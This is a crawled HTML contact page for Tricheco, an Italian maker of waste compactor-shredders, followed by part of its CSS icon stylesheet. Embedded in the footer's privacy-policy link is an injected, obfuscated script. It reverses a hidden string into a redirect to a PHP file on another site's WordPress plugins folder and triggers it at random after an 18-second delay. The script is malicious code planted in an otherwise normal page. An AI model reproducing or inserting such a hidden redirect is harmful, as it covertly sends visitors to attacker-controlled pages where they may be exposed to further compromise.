

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trich-eco.com/it/contact/
body_size: 4877
content:
<!DOCTYPE html>

<html lang="it-IT" prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.trich-eco.com/it/xmlrpc.php">
    
<!-- This site is optimized with the Yoast SEO plugin v7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Tricheco - Compattatore Trituratore Ecologico</title>
<link rel="canonical" href="https://www.trich-eco.com/it/contact/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tricheco - Compattatore Trituratore Ecologico" />
<meta property="og:url" content="https://www.trich-eco.com/it/contact/" />
<meta property="og:site_name" content="Tricheco" />
<meta property="article:publisher" content="https://www.facebook.com/TrichecoCompattatore/" />
<meta property="og:image" content="https://www.trich-eco.com/it/wp-content/uploads/sites/2/2016/12/cup-of-coffee-1280537-1.jpg" />
<meta property="og:image:secure_url" content="https://www.trich-eco.com/it/wp-content/uploads/sites/2/2016/12/cup-of-coffee-1280537-1.jpg" />
<meta property="og:image:width" content="1655" />
<meta property="og:image:height" content="1655" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tricheco - Compattatore Trituratore Ecologico" />
<meta name="twitter:image" content="https://www.trich-eco.com/it/wp-content/uploads/sites/2/2016/12/cup-of-coffee-1280537-1.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trich-eco.com\/it\/","sameAs":["https:\/\/www.facebook.com\/TrichecoCompattatore\/"],"@id":"https:\/\/www.trich-eco.com\/it\/#organization","name":"Tricheco","logo":"https:\/\/www.trich-eco.com\/it\/wp-content\/uploads\/sites\/2\/2016\/12\/Schermata-2018-05-17-alle-15.20.10.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trich-eco.com\/it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.28"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.trich-eco.com/it/wp-content/themes/tricheco/css/frontend/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-base-css'  href='https://www.trich-eco.com/it/wp-content/themes/tricheco/css/frontend/base-main.css?ver=1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trich-eco.com/it/wp-content/themes/gusto-template/script/frontend/vendor/jquery-3.1.1.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=4.7.28'></script>
<link rel='https://api.w.org/' href='https://www.trich-eco.com/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trich-eco.com/it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trich-eco.com/it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.28" />
<link rel='shortlink' href='https://www.trich-eco.com/it/?p=23' />
<link rel="alternate" type="application/json+oembed" href="https://www.trich-eco.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trich-eco.com%2Fit%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trich-eco.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trich-eco.com%2Fit%2Fcontact%2F&#038;format=xml" />
<!--	<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js"></script>-->
    <script src="https://www.trich-eco.com/it/wp-content/themes/gusto-template/script/frontend/vendor/modernizr.js"></script>
    <script src="https://www.trich-eco.com/it/wp-content/themes/gusto-template/script/frontend/vendor/detectizr.js"></script>
    </head>
<body class="page-template-default page page-id-23"  data-upside='true' >
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7ae1887f-b296-44f1-ac35-b15d94fb073c" type="text/javascript" async></script><section data-module="loader" data-type="standard" style="background-color: #fff; position: fixed; top:0; left: 0; width: 100%; height: 100%; z-index: 100000; "><div class="block-1 block"></div> <div class="block-2 block"></div></section><!--[if lte IE 9]><section data-module="browserhappy" data-type="standard" ><div class="browserhappy_wrap"><a href="#close"  class="browserhappy_close"><span class="base-icon-close"></span></a><div class="browserhappy_text"><div class="browserhappy_text_wrap"><p></p><p class="browserhappy_link"><a href="" target="_blank"></a></p></div></div></div></section><!-- <![endif]-->
<div id="page" class="site">
            <header class="site-header" role="banner" data-module="header" data-type="with_link"  data-scrollable='true'   data-get_transparent='false'  >
            <div class="cont">
                <nav class="cont_header_nav">
                                                        <div class="burger-menu" data-module="nav-button" data-type="burger">
            <div data-container="line">
                <div data-line="top"></div>
                <div data-line="middle"></div>
                <div data-line="bottom"></div>
            </div>
                    </div>
                            <ul class="nav_extra_link">
                        <li id="menu-item-381" class="icon menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="http://www.trich-eco.com/en">EN</a></li>
<li id="menu-item-334" class="icon fa fa-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="https://www.facebook.com/TrichecoCompattatore/"> </a></li>
                    </ul>
                                </nav>
            <a class="logo" href="https://www.trich-eco.com/it"><div class='icon-logo'></div></a>
        </div>
        </header><!-- header -->
                    <nav data-module="nav" data-type="full_page"  data-enter='bottom_to_top' >
            <div class="container-nav">
                <div class="content-nav">
                    <ul class="nav-main">
                        <li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.trich-eco.com/it/about-us/">Chi siamo</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.trich-eco.com/it/tricheco-smart/">Tricheco<sup>®</sup> Smart</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.trich-eco.com/it/tricheco-plus/">Tricheco<sup>®</sup> Plus</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.trich-eco.com/it/compattazione/">Riduzione volumetrica</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-267"><a href="https://www.trich-eco.com/it/contact/">Contatti</a></li>
                    </ul>
                </div>
            </div>
            
        </nav>

        <!-- nav - full_page -->
            <div id="content" class="site-content">
    <div id="primary" class="content-area is-single">
        <main id="main" class="site-main" role="main">
            <section data-page="standard">
                <script>
                    var current_page_title = 'Contatti';
                </script>
                                    <div class="full_height first_block">
                                                <figure class="main_img col col-text col-xs-12 col-sm-12 full_height"><span style="background-image:url(https://www.trich-eco.com/it/wp-content/uploads/sites/2/2016/12/cup-of-coffee-1280537-1.jpg);" title="Contatti"></span>
                            </figure>
                                    <section class="module-inclusion-text-col" data-id="22" data-module="inclusion" data-type="text_col"  data-layout='2' >
            <div class="container">
                <div class="content">
                                        <div class="row">
                                                <div class="col col-title col-xs-12 col-sm-12">
                            <header class="container-title">
                                <h3 class="pre_title">Contatti</h3><h1 class="title">Tricheco<sup>&reg;</sup>
</h1>                            </header>
                        </div>
                                                                            <div class="col col-text col-xs-12 col-sm-12">
                                <div class="text">
                                    <p class="contact-address"><span class="base-icon-map"></span><span class="contact-label">Viale Carlo Faina 30<br>
06055 Marsciano (PG)</span></p>
<p class="contact-address"><a href="mailto:info@trich-eco.com" target="_target"><span class="base-icon-mail_outline"></span><span class="contact-label">info@trich-eco.com</span></a></p>

<p class="contact-address"><span class="base-icon-settings_cell"></span><span class="contact-label">+39 348 31 51 968</span></p>
<p class="contact-address"><span class="base-icon-settings_cell"></span><span class="contact-label">+39 075 874 2960</span></p>                                                                                </div>
                                            <div class="row social_center">
                                                                                                                                    <div class="social">
                                                                                    </div>
                                                                                                                            </div>
                            </div>
                                                </div>
                                    </div>
            </div>
        </section>
            <!-- fine inclusion -->
                            </div>
                                </section>
        </main><!-- #main -->
    </div><!-- #primary -->
	</div><!-- #content -->

	        <footer class="site-footer" data-module="footer" data-type="standard" role="contentinfo">
            <div class="center-container">
                <div class="center-content">
                    <div class="container">
                        <div class="content">
                            <div class="row">
                                <div class="col col-info col-xs-12 col-sm-12 col-md-12 col-lg-4">
                                    <div class="col-container">
                                        <div class="col-content">
                                            <address class="col-item address">
                                                <p><b>Tricheco<sup>®</sup></b></p>
                                                <p><p>Viale Carlo Faina 30 <br />06055 Marsciano (PG)<br />Italia</p></p>
                                                <p></p>
                                                <p></p>
                                            </address>
                                        </div>
                                    </div>
                                </div>
                                <div class="col col-legal col-xs-12 col-sm-12 col-md-12 col-lg-4">
                                    <div class="col-container">
                                        <div class="col-content">
                                            <address class="col-item address">
                                                <p><b>Cellulare 1</b>+39 348 31 51 968</p>
                                                <p><b>Cellulare 2</b> +39 075 874 2960</p>
                                                <p><b>Email</b>info@trich-eco.com</p>
                                                <p><b>P.iva</b>00509590543</p>
                                            </address>
                                        </div>
                                    </div>
                                </div>
                                <div class="col col-menu col-xs-12 col-sm-12 col-md-12 col-lg-4">
                                    <div class="col-container">
                                        <div class="col-content">
                                            <ul class="col-item nav-footer">
                                                <li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.trich-eco.com/it/cookies/">Cookies</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.trich-eco.com/it/privacy-e-trattamenscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssal/">Privacy e trattamen<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to dei dati</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        

</div><!-- #page -->

<script type="text/javascript">
	var ajaxurl = 'https://www.trich-eco.com/it/wp-admin/admin-ajax.php';
</script>
<span class="detect global_tablet_mob"></span><span class="detect global_smart_mob"></span><script type='text/javascript' src='https://www.trich-eco.com/it/wp-content/themes/tricheco/js/frontend/main.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.trich-eco.com/it/wp-includes/js/wp-embed.min.js?ver=4.7.28'></script>
<script type="text/plain" data-cookieconsent="statistics">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-119394983-1', 'auto');ga('send', 'pageview');</script><section data-module="browserhappy" data-type="standard" style="display: none;"><div class="browserhappy_wrap"><a href="#close"  class="browserhappy_close"><span class="base-icon-close"></span></a><div class="browserhappy_text"><div class="browserhappy_text_wrap"><p></p><p class="browserhappy_link"><a href="" target="_blank"></a></p></div></div></div></section>

        <script type="text/javascript">
            try { gusto.frontend.header.with_link['16'] = new Gusto.Frontend.Header.With_link(16);}catch(err) { console.warn(err);}
try { gusto.frontend.nav.full_page['17'] = new Gusto.Frontend.Nav.Full_page(17);}catch(err) { console.warn(err);}
try { gusto.frontend.loader.standard['18'] = new Gusto.Frontend.Loader.Standard(18);}catch(err) { console.warn(err);}
try { gusto.frontend.cookies.standard['19'] = new Gusto.Frontend.Cookies.Standard(19);}catch(err) { console.warn(err);}
try { gusto.frontend.browserhappy.standard['20'] = new Gusto.Frontend.Browserhappy.Standard(20);}catch(err) { console.warn(err);}
try { gusto.frontend.nav_button.burger['21'] = new Gusto.Frontend.Nav_button.Burger(21);}catch(err) { console.warn(err);}
try { gusto.frontend.inclusion.text_col['22'] = new Gusto.Frontend.Inclusion.Text_col(22);}catch(err) { console.warn(err);}
try { gusto.frontend.footer.standard['23'] = new Gusto.Frontend.Footer.Standard(23);}catch(err) { console.warn(err);}
        </script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trich-eco.com/it/wp-content/themes/tricheco/css/frontend/main.css?ver=1.3
body_size: 164581
content:
@charset "UTF-8";
@font-face {
  font-family: 'gustoso';
  src: url('../../../gusto-template/fonts/gustoso.eot?8rvspp');
  src: url('../../../gusto-template/fonts/gustoso.eot?8rvspp#iefix') format('embedded-opentype'), url('../../../gusto-template/fonts/gustoso.ttf?8rvspp') format('truetype'), url('../../../gusto-template/fonts/gustoso.woff?8rvspp') format('woff'), url('../../../gusto-template/fonts/gustoso.svg?8rvspp#gustoso') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="base-icon-"], [class*=" base-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'gustoso' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.base-icon-arrow_thiny_dx:before {
  content: "\e933";
}
.base-icon-close_light:before {
  content: "\e932";
}
.base-icon-arrow_slim:before {
  content: "\e931";
}
.base-icon-facebook:before {
  content: "\e900";
}
.base-icon-twitter:before {
  content: "\e901";
}
.base-icon-instagram:before {
  content: "\e902";
}
.base-icon-pinterest:before {
  content: "\e903";
}
.base-icon-vimeo:before {
  content: "\e904";
}
.base-icon-youtube:before {
  content: "\e905";
}
.base-icon-gplus:before {
  content: "\e906";
}
.base-icon-3d_rotation:before {
  content: "\e84d";
}
.base-icon-ac_unit:before {
  content: "\eb3b";
}
.base-icon-alarm:before {
  content: "\e855";
}
.base-icon-access_alarms:before {
  content: "\e191";
}
.base-icon-schedule:before {
  content: "\e8b5";
}
.base-icon-accessibility:before {
  content: "\e84e";
}
.base-icon-accessible:before {
  content: "\e914";
}
.base-icon-account_balance:before {
  content: "\e84f";
}
.base-icon-account_balance_wallet:before {
  content: "\e850";
}
.base-icon-account_box:before {
  content: "\e851";
}
.base-icon-account_circle:before {
  content: "\e853";
}
.base-icon-adb:before {
  content: "\e60e";
}
.base-icon-add:before {
  content: "\e145";
}
.base-icon-add_a_photo:before {
  content: "\e439";
}
.base-icon-alarm_add:before {
  content: "\e856";
}
.base-icon-add_alert:before {
  content: "\e003";
}
.base-icon-add_box:before {
  content: "\e146";
}
.base-icon-add_circle:before {
  content: "\e147";
}
.base-icon-control_point:before {
  content: "\e3ba";
}
.base-icon-add_location:before {
  content: "\e567";
}
.base-icon-add_shopping_cart:before {
  content: "\e854";
}
.base-icon-queue:before {
  content: "\e03c";
}
.base-icon-add_to_queue:before {
  content: "\e05c";
}
.base-icon-adjust:before {
  content: "\e39e";
}
.base-icon-airline_seat_flat:before {
  content: "\e630";
}
.base-icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.base-icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.base-icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.base-icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.base-icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.base-icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.base-icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.base-icon-flight:before {
  content: "\e539";
}
.base-icon-airplanemode_inactive:before {
  content: "\e194";
}
.base-icon-airplay:before {
  content: "\e055";
}
.base-icon-airport_shuttle:before {
  content: "\eb3c";
}
.base-icon-alarm_off:before {
  content: "\e857";
}
.base-icon-alarm_on:before {
  content: "\e858";
}
.base-icon-album:before {
  content: "\e019";
}
.base-icon-all_inclusive:before {
  content: "\eb3d";
}
.base-icon-all_out:before {
  content: "\e90b";
}
.base-icon-android:before {
  content: "\e859";
}
.base-icon-announcement:before {
  content: "\e85a";
}
.base-icon-apps:before {
  content: "\e5c3";
}
.base-icon-archive:before {
  content: "\e149";
}
.base-icon-arrow_back:before {
  content: "\e5c4";
}
.base-icon-arrow_downward:before {
  content: "\e5db";
}
.base-icon-arrow_drop_down:before {
  content: "\e5c5";
}
.base-icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.base-icon-arrow_drop_up:before {
  content: "\e5c7";
}
.base-icon-arrow_forward:before {
  content: "\e5c8";
}
.base-icon-arrow_upward:before {
  content: "\e5d8";
}
.base-icon-art_track:before {
  content: "\e060";
}
.base-icon-aspect_ratio:before {
  content: "\e85b";
}
.base-icon-poll:before {
  content: "\e801";
}
.base-icon-assignment:before {
  content: "\e85d";
}
.base-icon-assignment_ind:before {
  content: "\e85e";
}
.base-icon-assignment_late:before {
  content: "\e85f";
}
.base-icon-assignment_return:before {
  content: "\e860";
}
.base-icon-assignment_returned:before {
  content: "\e861";
}
.base-icon-assignment_turned_in:before {
  content: "\e862";
}
.base-icon-assistant:before {
  content: "\e39f";
}
.base-icon-flag:before {
  content: "\e153";
}
.base-icon-attach_file:before {
  content: "\e226";
}
.base-icon-attach_money:before {
  content: "\e227";
}
.base-icon-attachment:before {
  content: "\e2bc";
}
.base-icon-audiotrack:before {
  content: "\e3a1";
}
.base-icon-autorenew:before {
  content: "\e863";
}
.base-icon-av_timer:before {
  content: "\e01b";
}
.base-icon-backspace:before {
  content: "\e14a";
}
.base-icon-cloud_upload:before {
  content: "\e2c3";
}
.base-icon-battery_alert:before {
  content: "\e19c";
}
.base-icon-battery_charging_full:before {
  content: "\e1a3";
}
.base-icon-battery_std:before {
  content: "\e1a5";
}
.base-icon-battery_unknown:before {
  content: "\e1a6";
}
.base-icon-beach_access:before {
  content: "\eb3e";
}
.base-icon-beenhere:before {
  content: "\e52d";
}
.base-icon-block:before {
  content: "\e14b";
}
.base-icon-bluetooth:before {
  content: "\e1a7";
}
.base-icon-bluetooth_searching:before {
  content: "\e1aa";
}
.base-icon-bluetooth_connected:before {
  content: "\e1a8";
}
.base-icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.base-icon-blur_circular:before {
  content: "\e3a2";
}
.base-icon-blur_linear:before {
  content: "\e3a3";
}
.base-icon-blur_off:before {
  content: "\e3a4";
}
.base-icon-blur_on:before {
  content: "\e3a5";
}
.base-icon-class:before {
  content: "\e86e";
}
.base-icon-turned_in:before {
  content: "\e8e6";
}
.base-icon-turned_in_not:before {
  content: "\e8e7";
}
.base-icon-border_all:before {
  content: "\e228";
}
.base-icon-border_bottom:before {
  content: "\e229";
}
.base-icon-border_clear:before {
  content: "\e22a";
}
.base-icon-border_color:before {
  content: "\e22b";
}
.base-icon-border_horizontal:before {
  content: "\e22c";
}
.base-icon-border_inner:before {
  content: "\e22d";
}
.base-icon-border_left:before {
  content: "\e22e";
}
.base-icon-border_outer:before {
  content: "\e22f";
}
.base-icon-border_right:before {
  content: "\e230";
}
.base-icon-border_style:before {
  content: "\e231";
}
.base-icon-border_top:before {
  content: "\e232";
}
.base-icon-border_vertical:before {
  content: "\e233";
}
.base-icon-branding_watermark:before {
  content: "\e06b";
}
.base-icon-brightness_1:before {
  content: "\e3a6";
}
.base-icon-brightness_2:before {
  content: "\e3a7";
}
.base-icon-brightness_3:before {
  content: "\e3a8";
}
.base-icon-brightness_4:before {
  content: "\e3a9";
}
.base-icon-brightness_low:before {
  content: "\e1ad";
}
.base-icon-brightness_medium:before {
  content: "\e1ae";
}
.base-icon-brightness_high:before {
  content: "\e1ac";
}
.base-icon-brightness_auto:before {
  content: "\e1ab";
}
.base-icon-broken_image:before {
  content: "\e3ad";
}
.base-icon-brush:before {
  content: "\e3ae";
}
.base-icon-bubble_chart:before {
  content: "\e6dd";
}
.base-icon-bug_report:before {
  content: "\e868";
}
.base-icon-build:before {
  content: "\e869";
}
.base-icon-burst_mode:before {
  content: "\e43c";
}
.base-icon-domain:before {
  content: "\e7ee";
}
.base-icon-business_center:before {
  content: "\eb3f";
}
.base-icon-cached:before {
  content: "\e86a";
}
.base-icon-cake:before {
  content: "\e7e9";
}
.base-icon-phone:before {
  content: "\e0cd";
}
.base-icon-call_end:before {
  content: "\e0b1";
}
.base-icon-call_made:before {
  content: "\e0b2";
}
.base-icon-merge_type:before {
  content: "\e252";
}
.base-icon-call_missed:before {
  content: "\e0b4";
}
.base-icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.base-icon-call_received:before {
  content: "\e0b5";
}
.base-icon-call_split:before {
  content: "\e0b6";
}
.base-icon-call_to_action:before {
  content: "\e06c";
}
.base-icon-camera:before {
  content: "\e3af";
}
.base-icon-photo_camera:before {
  content: "\e412";
}
.base-icon-camera_enhance:before {
  content: "\e8fc";
}
.base-icon-camera_front:before {
  content: "\e3b1";
}
.base-icon-camera_rear:before {
  content: "\e3b2";
}
.base-icon-camera_roll:before {
  content: "\e3b3";
}
.base-icon-cancel:before {
  content: "\e5c9";
}
.base-icon-redeem:before {
  content: "\e8b1";
}
.base-icon-card_membership:before {
  content: "\e8f7";
}
.base-icon-card_travel:before {
  content: "\e8f8";
}
.base-icon-casino:before {
  content: "\eb40";
}
.base-icon-cast:before {
  content: "\e307";
}
.base-icon-cast_connected:before {
  content: "\e308";
}
.base-icon-center_focus_strong:before {
  content: "\e3b4";
}
.base-icon-center_focus_weak:before {
  content: "\e3b5";
}
.base-icon-change_history:before {
  content: "\e86b";
}
.base-icon-chat:before {
  content: "\e0b7";
}
.base-icon-chat_bubble:before {
  content: "\e0ca";
}
.base-icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.base-icon-check:before {
  content: "\e5ca";
}
.base-icon-check_box:before {
  content: "\e834";
}
.base-icon-check_box_outline_blank:before {
  content: "\e835";
}
.base-icon-check_circle:before {
  content: "\e86c";
}
.base-icon-navigate_before:before {
  content: "\e408";
}
.base-icon-navigate_next:before {
  content: "\e409";
}
.base-icon-child_care:before {
  content: "\eb41";
}
.base-icon-child_friendly:before {
  content: "\eb42";
}
.base-icon-chrome_reader_mode:before {
  content: "\e86d";
}
.base-icon-close:before {
  content: "\e5cd";
}
.base-icon-clear_all:before {
  content: "\e0b8";
}
.base-icon-closed_caption:before {
  content: "\e01c";
}
.base-icon-wb_cloudy:before {
  content: "\e42d";
}
.base-icon-cloud_circle:before {
  content: "\e2be";
}
.base-icon-cloud_done:before {
  content: "\e2bf";
}
.base-icon-cloud_download:before {
  content: "\e2c0";
}
.base-icon-cloud_off:before {
  content: "\e2c1";
}
.base-icon-cloud_queue:before {
  content: "\e2c2";
}
.base-icon-code:before {
  content: "\e86f";
}
.base-icon-photo_library:before {
  content: "\e413";
}
.base-icon-collections_bookmark:before {
  content: "\e431";
}
.base-icon-palette:before {
  content: "\e40a";
}
.base-icon-colorize:before {
  content: "\e3b8";
}
.base-icon-comment:before {
  content: "\e0b9";
}
.base-icon-compare:before {
  content: "\e3b9";
}
.base-icon-compare_arrows:before {
  content: "\e915";
}
.base-icon-laptop:before {
  content: "\e31e";
}
.base-icon-confirmation_number:before {
  content: "\e638";
}
.base-icon-contact_mail:before {
  content: "\e0d0";
}
.base-icon-contact_phone:before {
  content: "\e0cf";
}
.base-icon-contacts:before {
  content: "\e0ba";
}
.base-icon-content_copy:before {
  content: "\e14d";
}
.base-icon-content_cut:before {
  content: "\e14e";
}
.base-icon-content_paste:before {
  content: "\e14f";
}
.base-icon-control_point_duplicate:before {
  content: "\e3bb";
}
.base-icon-copyright:before {
  content: "\e90c";
}
.base-icon-mode_edit:before {
  content: "\e254";
}
.base-icon-create_new_folder:before {
  content: "\e2cc";
}
.base-icon-payment:before {
  content: "\e8a1";
}
.base-icon-crop:before {
  content: "\e3be";
}
.base-icon-crop_16_9:before {
  content: "\e3bc";
}
.base-icon-crop_3_2:before {
  content: "\e3bd";
}
.base-icon-crop_landscape:before {
  content: "\e3c3";
}
.base-icon-crop_7_5:before {
  content: "\e3c0";
}
.base-icon-crop_din:before {
  content: "\e3c1";
}
.base-icon-crop_free:before {
  content: "\e3c2";
}
.base-icon-crop_original:before {
  content: "\e3c4";
}
.base-icon-crop_portrait:before {
  content: "\e3c5";
}
.base-icon-crop_rotate:before {
  content: "\e437";
}
.base-icon-crop_square:before {
  content: "\e3c6";
}
.base-icon-dashboard:before {
  content: "\e871";
}
.base-icon-data_usage:before {
  content: "\e1af";
}
.base-icon-date_range:before {
  content: "\e916";
}
.base-icon-dehaze:before {
  content: "\e3c7";
}
